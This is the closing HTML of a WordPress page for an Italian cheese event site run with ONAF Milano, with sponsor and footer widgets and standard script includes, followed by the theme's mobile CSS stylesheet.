	<option class="level-0" value="64">Edizione 2018</option>
	<option class="level-0" value="65">Edizione 2019</option>
	<option class="level-0" value="66">Edizione 2022</option>
	<option class="level-0" value="3">Programma</option>
	<option class="level-0" value="16">Risultati</option>
	<option class="level-0" value="6">Stampa</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</li><li id="text-7" class="omc-widget widget_text">			<div class="textwidget"><p>Vuoi sponsorizzare l&#8217;evento? Scrivici!<br />
milano@onaf.it</p>
<p><img src="/wp-content/uploads/2017/04/LogoOnaf.jpg"></p>
</div>
		</li>					

	</ul><!-- /xoxo -->

</section>	

<br class="clear" />
	
</div> <!--! end of #container -->
	
	<footer id="omc-boxed">
	
		<div id="omc-footer-border"></div>
	
		<div id="omc-inner-footer">

			<div class="omc-footer-widget-column">
				
				<div class="omc-footer-widget">
				
										
					<div id="text-6" class="omc-footer-widget widget_text">			<div class="textwidget"><p><img src="/wp-content/uploads/2024/05/carlo-porta.jpg"></p>
<p><img src="/wp-content/uploads/2024/05/Screenshot-2024-05-16-225804-e1717530357982.png"></p>
</div>
		</div>		
				
				</div><!-- /omc-footer-widget -->
				
			</div><!--- /first-footer-column -->

			<div class="omc-footer-widget-column">
				
				<div id="text-9" class="omc-footer-widget widget_text">			<div class="textwidget"></div>
		</div>		
					
			</div><!--- /second-footer-column -->

			<div class="omc-footer-widget-column">
				
				<div id="text-8" class="omc-footer-widget widget_text">			<div class="textwidget"><p><img src="/wp-content/uploads/2024/06/Logo-Consorzio-Roccaverano-DOP-1-e1717530240616.png"></p>
<p><img src="/wp-content/uploads/2024/05/LOGO-ARAL.jpg"></p>
</div>
		</div>		
					
			</div><!--- /third-footer-column -->

			<div class="omc-footer-widget-column no-right">
				
				<div id="text-4" class="omc-footer-widget widget_text">			<div class="textwidget"></div>
		</div>		
					
			</div><!--- /fourth-footer-column -->
			
			<br class="clear" />
		
		</div><!-- /omc-inner-footer -->
		
	</footer>
	
		

	<p id="back-top"><a href="#top"><span></span></a></p>

	<script type='text/javascript' src='http://ombradellamadonnina.it/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://ombradellamadonnina.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ombradellamadonnina.it/wp-includes/js/wp-embed.min.js?ver=5.1.16'></script>

	<!--[if lt IE 7 ]>
		<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.2/CFInstall.min.js"></script>
		<script>window.attachEvent("onload",function(){CFInstall.check({mode:"overlay"})})</script>
	<![endif]-->

	</div><!-- /transparent-layer -->
	
		
<div id='turnkey-credit'> <div> <a href='http://www.turnkeylinux.org/wordpress'>WordPress Appliance</a> - Powered by <a href='http://www.turnkeylinux.org'>TurnKey Linux</a> </div> </div></body>

</html>


--- FILE ---
content_type: text/css
request_url: http://ombradellamadonnina.it/wp-content/themes/gonzo-clean-responsive-wp-magazine/gonzo/css/style_320.css
body_size: 6864
content:
@media only screen and (max-width: 479px) { /* target= mobile ~300 wide */

	/*==== Main Containers __target= mobile__ =======*/
		
		.omc-under-480 {display:block;}
		
		.omc-over-480 {display:block;}
	  
		#omc-container { width:310px; margin:auto; float:center; padding:0px 0px 20px 10px; box-shadow:none;}

		section#omc-main {width:100%; float:left; }

		section#omc-sidebar {width:100%; float:left; }

		.omc-half-width-category {width:300px; float:left; margin:0px 27px 30px 0px; }

		.omc-full-width-category {width:300px; float:left; margin:0px 20px 30px 0px; }

		nav#omc-main-navigation {margin-bottom:14px;}

		div#omc-inner-footer {margin:auto; width:90%; padding:0px 5%;}

		.omc-widget {width:97%; margin-bottom:0px;}

		article.omc-half-width-post.following h3 {font-size:1.1em;}

		article.omc-half-width-post.following h3 em {font-size:1.08333em;}

		article.omc-half-width-post.leading h2 {font-size:1.5em;}
		
		div.omc-resize-290 {width:300px; background:url(../images/preloader.gif) scroll transparent no-repeat center center;}
		
		div.omc-resize-290-40margin {width:300px; margin-right:0px;}
		
		.omc-quarter-width-category {width: 130px; margin-right: 28px; height: 169px; overflow: hidden}
		
		div#omc-inner-footer {margin: auto; width: 300px; padding: 20px 0px 0px 0px;}
		
		div.omc-footer-widget-column {width: 95%; float: left; margin-right: 5%;}
		
		footer#omc-boxed {width:320px; margin:auto;}
		
		.omc-copyright-right ul {list-style-type:none; margin-top:0px;margin: auto; text-align: center; display: inline-block}
		
		.omc-copyright-area {width:300px; padding:10px}		
		
	/*==== Media & Content __target= mobile__  =======*/
		
		h1.omc-half-width-label {font-size:1.16667em;}
		
			h1.omc-half-width-label a {padding: 4px 16px;}
		
		span.omc-small-video-icon {display:none;}
		
		article.omc-half-width-post.following img {display:none;}
		
		.omc-resize-620 {width:300px; }
		
		img#omc-logo {display:block; margin:0px auto}
		
		nav#omc-main-navigation ul li a {display:none}

		article.omc-featured-post {height:auto;}
		
		div.omc-featured-overlay p {display:none;}
			
		ol.flex-control-nav {display:none;}
		
		.flex-direction-nav li a {bottom:75px;}
		
		.flexslider {width:100%; margin-bottom:20px;}
		
		#back-top {visibility:hidden; opacity:0;} 
		
		.flex-direction-nav li .prev {left:-2px;}
		
		.flex-direction-nav li .next {right:0px;}
		
		.es-carousel span {display:none;}
		
		.es-nav span {top:33%}
		
		.flexslider {width:300px; height:209px; margin-bottom:0px;}
		
		div.omc-featured-overlay {bottom:-41px;}

		div.omc-category-block a {font-size: 1em; padding: 2px 4px;}
		
		.tabbertabs {width:440px;}
		
		nav#omc-main-navigation {margin-bottom:30px; margin-top:10px;}

		#omc-top-banner .image-campaign li {padding:0px 0px; margin:0px 0px; width:100%}
		
		#omc-top-banner .image-campaign li a {display:block;}
		
		#omc-top-banner {float:none; margin:0px; width:300px; padding-top:1px;}
		
		a#omc-logo {display: block; text-align: center; margin:10px 0px 10px 0px;}
		
		span.omc-small-video-icon {display:block;}
		
		article.omc-half-width-post.following img { width:50px; display:block;}
		
		body, div#omc-transparent-layer {background:none;}
		
		span.omc-blog-two-stars-under {top:150px; right:0px;}
		
		.flex-container.omc-resize-620 {margin-bottom:40px; margin-top:-10px;}
		
		.flickr_badge_image {width:50px; height:55px; margin-right:5%; margin-bottom:20px;}
		
		.flickr_badge_image img {width:50px; height:50px;}
		
		.one_half, .one_third, .two_third, .three_fourth, .one_fourth {	width:100%; margin-right:0px;}
	
	/*==== Single Post ====*/
					
		article#omc-full-article h1 {font-size:1.8em;}	
		
		div.omc-related-posts {width:320px}
		
		.gallery-to-slideshow ul.flex-direction-nav li a  {top:47px;}
		
		div#omc-review-wrapper.omc-review-placement-t {width:100%; margin-right:0px}
		
		div#omc-review-wrapper.omc-review-placement-t div#omc-short-summary { width:60%;}	
		
		div#omc-review-wrapper.omc-review-placement-t div#omc-criteria-final-score {text-align:center; padding:7px 0px 0px 0px; width:118px; position:absolute; top:0px; right:0px; background:#111; height:500px;}
		
		div#omc-review-wrapper.omc-review-placement-b div#omc-short-summary { width:55%;}		
		
		span.omc-half-width-icon {top:60px; left:130px}
		
		img.omc-image-blog-one {width:28%; margin: 4px 5% 1px 0px}
		
		h3.omc-blog-one-cat {display:none;}
		
		p.omc-blog-one-exceprt {display:none;}

		a.omc-social-media-icon.large {width:88px;}
		
		article.omc-blog-one h2.omc-blog-one-heading {font-weight:400; font-size:1.5em; margin-bottom:10px; line-height:1.5em}
		
		nav#omc-main-navigation ul li#omc-header-search  {display:none;}
		
		nav#omc-main-navigation ul li#omc-header-search-mobi  {display:block;}
		
		input.omc-header-mobi-search-input-box {left:160px; top:17px; width:123px;  position:absolute; border:1px solid #aaa; padding: 0px 8px 0px 8px; -webkit-appearance:none; border-radius:0px; color:#333; background-position:right;}
			
		nav#omc-main-navigation select {width:140px; height:32px; margin-bottom:0px; -webkit-appearance: none; border-radius:0px; background:url(../images/webkit-select.png) scroll transparent no-repeat top right; padding:0px 0px 0px 8px; background-color:#333; color:#FFF; font-weight:bold; border:none; }
		
		.tabbertabs {width:97%;}
		
		a.omc-mobile-back-to-top {width:84%;}
		
		a.omc-mobile-back-to-top.omc-bottom-b-t-t {margin-bottom:8px; margin-top:-20px; width:86%;}
		
		.footer-logo {margin: 4px 0px 8px 0px;}
		
		div.omc-featured-overlay h1 {font-weight:700; font-size:1.2em}
	
		ul.xoxo li.widget_adpress_widget ul.image-campaign li {display:block; width:125px; height:125px; margin:0px 20px 30px 10px;}
		
		ul.xoxo li.widget_adpress_widget ul.image-campaign li:nth-child(3n) {display:block; width:125px; height:125px;  margin:0px 20px 30px 10px;}		
		
		ul.xoxo li.widget_adpress_widget ul.image-campaign li:nth-child(2n) {display:block; width:125px; height:125px; margin:0px 0px 30px 10px;}
		
		ul.xoxo li.widget_adpress_widget ul.image-campaign li a {display:block; width:125px; height:125px;}		

		article#omc-full-article {width:97%; margin-top:-14px;}
		
		article#omc-full-article p.omc-date-time-inner {font-size:11px;}
		
		article#omc-full-article p.omc-date-time-video {font-size:11px; margin-bottom:6px;}
		
		article#omc-full-article h1.omc-post-heading-video {display:block; margin-top:3px; margin-bottom:6px;}
		
		#omc-inner-placeholder {height:169px}
		
		span.omc-blog2-icon {display:none;}
		
		span.omc-big-video-icon {position: absolute; top: 37%;  left: 38%;}
		
		article#omc-full-article span.omc-comment-count {display:none;}
		
}